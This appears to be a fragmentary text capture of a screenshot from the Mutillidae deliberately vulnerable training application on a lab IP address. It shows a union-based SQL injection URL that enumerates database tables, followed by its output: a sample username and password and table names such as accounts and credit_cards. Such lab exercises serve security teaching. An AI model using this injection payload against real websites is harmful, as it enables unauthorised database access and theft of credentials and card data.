 192.168.173.128/mutillidae/index.php?page=user-info.php&username=
R
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Dont
http://192.168.173.128/mutillidae/index.php?page=user-
info.php&username=robinson'union select 1,table_name,null,null,5 from
information_schema.tables where table_schema='owasp10'%23&password=&user-info-
php-submit-button=View+Account+Details
Username=robinson
Password=saveetha
Signature=robinson
Username=accounts
Password=
Signature=
Username=blogs_table
Password=
Signature=
Username=captured_data
Password=
Signature=
Username=credit_cards
Password=
Signature=
Username=hitlog
Password=
Signature=
Username=pen_test_tools
Password=